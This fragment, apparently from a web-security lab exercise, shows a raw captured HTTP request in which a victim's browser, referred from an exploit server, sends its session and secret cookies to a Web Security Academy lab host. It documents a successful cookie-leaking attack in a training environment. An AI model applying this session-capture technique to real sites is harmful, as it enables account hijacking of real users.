 wiener | 20 May 2024
GET /en/post?postId=7 HTTP/1.1 Host: 0a06001e03b0b0a280ab859a00850073.h1-web-security-
academy.net Connection: keep-alive sec-ch-ua: "Chromium";v="124", "HeadlessChrome";v="124",
"Not-A.Brand";v="99" sec-ch-ua-mobile: ?0 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.6367.201 Safari/537.36 sec-ch-ua-platform: "Linux" Accept: */*
Sec-Fetch-Site: cross-site Sec-Fetch-Mode: no-cors Sec-Fetch-Dest: empty Referer:
https://exploit-0a5f00a90316b0fa806284d101a000ec.exploit-server.net/ Accept-Encoding: gzip,
deflate, br Cookie: victim-fingerprint=mHIUOQnCDySnuqd9SV4HRLh3KkLeyo7Q;
secret=H7016CHE44nbSaJ7ibysc0kmnmOqSa2o;
session=9Rt4VuB9hDokWecvcpq7fAy9Xge3Ohyw;
_lab_analytics=kEsHnb43n9x6lnpIjtOZIJRbAtzsLnLOuU8Yw